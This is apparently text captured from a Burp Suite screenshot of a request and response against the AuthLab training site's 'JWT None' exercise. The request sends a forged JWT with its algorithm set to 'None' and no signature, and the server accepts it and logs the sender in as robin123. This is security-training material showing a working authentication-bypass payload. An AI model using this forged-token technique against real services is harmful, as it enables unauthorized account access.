 Request
Pretty Raw Hex
\n
1 GET /JWT_None_Check HTTP/1.1
2 Host: authlab.digi.ninja
3 Cookie: REVEL_FLASH=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://authlab.digi.ninja/JWT_None
9 Authorization: Bearer
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoicm9iaW4xMjMiLCJsZXZlbCI6
InVzZXIxMjMifQ==.
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 08:55:12 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=63072000
5 Content-Type: application/json; charset=utf-8
6 Referrer-Policy: no-referrer-when-downgrade
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10 Content-Length: 110
11 Set-Cookie: REVEL_FLASH=; Path=/; HttpOnly
12 Access-Control-Allow-Origin: https://authlab.digi.ninja
13 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type,
Access-Control-Allow-Origin
14 Content-Security-Policy: default-src 'self' ; style-src 'self' ; font-src
'self' ; script-src 'self' https://www.googletagmanager.com
https://www.google-analytics.com ; img-src 'self'
https://www.google-analytics.com https://stats.g.doubleclick.net;
15 Connection: close
16
17 {
"Success":true,
"User":"robin123",
"Level":"user123",
"Message":"Logged in as robin123 with user level user123"
}
Search...
0 matches